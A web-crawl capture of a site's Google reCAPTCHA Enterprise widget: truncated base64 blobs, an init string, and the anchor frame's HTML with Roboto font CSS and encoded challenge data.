jMrCGlPw7I3BcKcwr7DlQQ/w4PCpTRXXT3DncOfw4fCosOzw5lOwq/DhHROwobCu8OnJ8KhwoVNw4TDjjLCuMOXOyExJcKKwoNIEmwdwpInOExCLcOjAMOYw6LDl8OzBjwiOisVfMKew59mwoJhOBfDixQ2w63Dt3EGw4I1w7XCvmQ6eT/CqMKDw5hYG8OywprDk2nDi8O3w6jDn8O8WcO+w6DCl0QvwoJITcKTw5LDi8OUQkIBw4nDkUTCmcOzAk3DkcOhwq/DlcO8wqvDnzLDi8Kfw6DCv1BdAWxIWh5SKMKrJm8aNlhzIlPCpXfDuhlRw6vDvRwjA8O/[base64]/[base64]/CiQVcwrBkwo0EwobDiEgDfHzCoMOvw4gmw6PDucKRw6RyfW1gwpfDisOIwpbDs8K/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://bcigem.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220YpE8sXFH17j7NBCKCTwP7aQ7nuFlp9oJu39nSaY2YE\\u003d\x22,1,0,null,1,1768772257711,0,0,[15,172,168,161,105],null,[109,253,60,181,82],\x22RC-Uvvy4SGCFRXjXw\x22,null,null,null,null,null,\x220dAFcWeA63w8QvTOLJm7XZGN1CUPwdG2mAp9XS7gWv0aMvTo2Mjjdkip12ovztppQ9N9kui64Rxvib2WEJBY9Nrzb_sIys6frroQ\x22,1768855057673]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX&co=aHR0cHM6Ly9iY2lnZW0uY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=u9940hip7ffx
body_size: 48496
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="H1BO0UMzJfxtWDsJLAfsYw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="H1BO0UMzJfxtWDsJLAfsYw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert">This reCAPTCHA is for testing purposes only. Please report to the site admin if you are seeing this.</div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="H1BO0UMzJfxtWDsJLAfsYw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22DMOaW2DCksK6Z2bCt3dSWcOnDsKmwofDqsKdfsKOF8ObE3R/wqzCisKawr/[base64]/DmBjDo8K/wr5nEBXDiiVxwoFTMsOmw6slwp95PWnDtsOFAsO9wppTbT0fw5bCpsOuIRDCksOww7/[base64]/CqBIvwqrCsTHCjMKdw5DDn8OGGMO+w5bDtsKqfzYqMcKLw5zDp01+w7XDvE3DicK/NFDDiXlTWVAcw5vCu2bCjsKnwpDDmXBvwoEHw79pwqc3WF/DgDLDkcKMw4/[base64]/Ckg/Cm185w7jDghbDhhl6wprCnzQQw7Z3Tn0Tw7cBw7tZMXvDhRnCg8Kjw7LCtFjCjsK6O8OnOlJhGcKxIcOQwovDu2LCi8OuOMK2PRnCjcKlwo3DkMKnEh3CqcOeZsKdwpt4wrbDucOkwpvCv8OIRA7CnFfCr8K4w6wVwovCmsKxMA0LEH17w6/DumdoEgPCuXNowpPDgsKQw5MHIMO7w7l0wqxAwpQ9QwbCn8KpwrpfX8KnwosAZsKawpBPwprCkBI9C8KLwpjDl8OMw5luwofDly7DplE4JTsVfBbDg8KLw4B/bHUDwqvDnsK9w5TCjE7Cq8OZbksRwrjDoFEtS8KQw63DkMOLWcOTK8Omw5/Dmn9ROUfClSbDkcO4wpDDrHHCrsOiGz3Ct8Kuw6kOCC/CsXbCtTXDjB7Clxk0w4PDuExgRCcwWcK3ZjQ8RifDgcKTcVcgeMOtLsK4wrscw6BlR8KGRyEswpDCisKZCCbDg8KiGcOhw4d7woUeRnJHwoLCvD7DvRthw6trw5YQA8OvwrVhRAzCmMK/TFwow6jDscOZw5/Dk8OwwrXCqmPDqCTCiGfDj1LDoMKfdkDDtX0ZPcKyw5klw6nCkkrDvcOOFEDDpV/DpcO6ccOyOcKaw57CjngTw44Qwr01JMKIwpJ+wp7DsVfDtsKrClLCjQgQS8O7Pl3DgCoQFll3VcO3wojCoMO9w5JIGm/CqsKeexdyw581P2PDqV7CpcKKTsKQYsO0fsKXwqrCjjDDqgzCpMKGw6oaw5B2a8OgwoPCuBrCn0PDvXjCuGrDhgHDg1/CgXpyb13Duns1VQsAE8KRQGjDq8OxwrPCv8KFw4Ftwodvw7jDiRLCnkUpN8KQMAxvbQXCpsKgOB3DuMKKwqvDhCoEJ3XCisOqwrZITcOYwq49woBxF8OOOEsjKMOfwqg2TWY/[base64]/Dk8K0w7dwcMOaZWnCqcOlVlFVwpbCk3zCpMKfHMKvcXNJEzjDkMOWw4bDtEjCtwjDhsOqwo42EMOqwoTCgjPCuzk2w7RJNMKaw5LClcKIw7nCgsOPbCjDu8OqJhLClT9lMcKNw4UAKG94LhQqw65yw5Amc0YBwrjDksOpSFvCkR4yYsOjTGzDjMKBdsO/[base64]/Ci1/DmGdcwqbDsX8Qw5B8w4jCpcOPNAnCk8Olw51LwpfCn2MAUwjCj37Dt8Kxw7PCtsK7E8Kyw4NuHMKcw6PCocO8AD/DiFLClGQLw4jDmy7CqcKxWjlqD3rCp8OWaMK9UAbCsWrChMKrwpktwovClgzDpEZOw63DvEXCvirChMOvUsKWwoDDsHI6BTbDqEccGcONRsOGdwQxD0XDoEsBTGvCiSUOw4tqw4nCi8OlaMOvwrjCoMOTwrLCkmVsacKGS3bCtS4Lw5/Co8KScmdBSMK2wqcbw4AeDWvDosKzVMKFa13Cuk7DlMKKw5pvEVgkTHluw4MawoROwprDn8Knw4XCiBXCnSp/YcOZw44FKDjCtsODw4xueikBwpg1bcKHYBPCq1k9w57DshbDpWg6WUoDBTrDsQIxwo/DnMOrO1VYG8KDwoxib8KUw4nCim4VFlMcaMKJTsKGwpXDpcOnwqIMwrHDoATDu8KzwrsYw5U0w44AXirDmw0owoPCkn/DncKud8OkwoQjw47CosOAO8O+O8O9woomdRbCnj54ecKWQMOlD8KFwqUOMzHDg8OGV8KVw7fDmMOCw4cpKRxXw4TClMKEOsOgwooyb0vDvxvCmsOUXsOxJVcKw7vCusKmw4oWfsO1wpNpHMOtwpJtJcKlw4lBUc